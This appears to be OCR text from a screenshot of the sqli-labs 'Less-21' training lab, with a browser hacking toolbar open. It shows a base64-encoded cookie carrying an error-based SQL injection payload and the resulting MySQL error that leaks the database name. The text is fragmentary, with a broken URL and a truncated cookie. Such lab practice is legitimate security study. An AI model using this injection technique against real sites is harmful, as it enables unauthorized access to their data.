 YOUR COOKIE : uname = YWRtaW4nKSBhbmQgKHNlbGVjdCB1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSwoZGF0YWJhc2UoKSksMHg3ZSksMSkpIw==== and
expires: Sat 24 Apr 2021 - 16:39:34
Issue with your mysql: XPATH syntax error: '~security~'
Elements Console Sources Network Performance Application 安全性 Lighthouse HackBar 12
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http:/ /Less-21/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Name Value
Body Cookie uname=YWRtaW4nKSBhbmQgKHNlbGVjdCB1cGRhdGV4b